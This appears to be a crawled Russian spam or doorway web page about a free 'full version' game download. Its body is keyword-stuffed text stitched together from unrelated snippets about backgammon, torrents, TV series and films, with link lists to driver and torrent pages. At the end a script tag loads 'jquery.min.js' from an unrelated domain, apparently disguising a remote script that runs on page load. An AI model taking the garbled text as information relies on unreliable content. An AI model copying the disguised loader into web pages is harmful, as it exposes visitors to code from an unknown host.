

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-igra-kamen-sudby-polnaya-versiya-skachat-besplatno.html
body_size: 3085
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра камень судьбы полная версия скачать бесплатно - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра камень судьбы полная версия скачать бесплатно</h2>
                            </header>
                            <p>Нарды короткие онлайн. ИГРАТЬ В НАРДЫ ОНЛАЙН ПРЯМО СЕЙЧАС! Ранее эта древнейшая игра имела некое мистическое значение – по тому, какой она принимала оборот, мудрецы пытались предсказать. Скачать игры бесплатно без регистрации и на высокой скорости, ключи к играм, полные версии игр, прохождения. Игры поск предметов скачать с торрента бесплатно полные версии. В этой онлайн игрушке Сокровища Монтесумы вам предстоит разгадать множество логических задач и отыскать путь к древнему городу ацтеков. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого позволить из-за причины неудачно выбранного времени трансляции сериалов 
Премьера фильма прошла на родине Джерарда Батлера в мультиплексе Cineworld в шотландском Глазго, который считается самым высоким кинотеатром в мире Действие фильма начинается в Майами, штат Флорида, однако съёмки проходили в Квинсленде, в Австралии. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Учебно-методическое пособие по литературе по теме: Поурочные разработки по литературе xix в. , 9 класс, 10 класс. 
Смотрите онлайн 130 серию 5 сезона сериала Великолепный век бесплатно в хорошем качестве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-drayver-dlya-printera-hp-deskjet-f2400-series.html">Драйвер для принтера hp deskjet f2400 series</a></li>
                                <li><a href="bpp0j-tank-armata-skachat-video.html">Танк армата скачать видео</a></li>
                                <li><a href="bpp0j-logitech-c310-hd-drayver.html">Logitech c310 hd драйвер</a></li>
                                <li><a href="bpp0j-1s-predpriyatie-uproschenka-torrent.html">1с предприятие упрощенка торрент</a></li>
                                <li><a href="bpp0j-poezd-murmansk-adler-raspisanie-na-2015.html">Поезд мурманск адлер расписание на 2015</a></li>
                                <li><a href="bpp0j-den-rozhdeniya-dyuna-akkordy.html">День рождения дюна аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нарды онлайн - играть бесплатно с реальными соперниками.</li>
<li>Бегалки Скачать бесплатно игры на BabyUser.</li>
<li>Онлайн игра Сокровища Монтесумы полная версия, играть.</li>
<li>Классный видос!!!.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Законопослушный гражданин (2009) смотреть онлайн или.</li>
<li>Треугольник (2009) смотреть онлайн или скачать фильм через.</li>
<li>Здесь найдется все.</li>
<li>Учебно-методическое пособие по литературе по теме.</li>
<li>Великолепный век 130 серия 5 сезон на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-stalker-poslednyaya-chast-2014.html">Скачать сталкер последняя часть 2014</a></li>
                                            <li><a href="bpp0j-bike-unchained-mod.html">Bike unchained mod</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-navigator-garmin-oficialnyy-sayt-obnovlenie.html">Навигатор гармин официальный сайт обновление</a></li>
                                            <li><a href="bpp0j-skachat-adobe-rider-cherez-torrent.html">Скачать адобе ридер через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-uran-brauzer-vikipediya.html">Уран браузер википедия</a></li>
                                            <li><a href="bpp0j-drayver-dlya-samsung-scx-3405.html">Драйвер для samsung scx 3405</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-megaman-legends-skachat-torrent.html">Megaman legends скачать торрент</a></li>
                                            <li><a href="bpp0j-cvetnaya-shema-vyshivki-krestom-dlya-detey.html">Цветная схема вышивки крестом для детей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
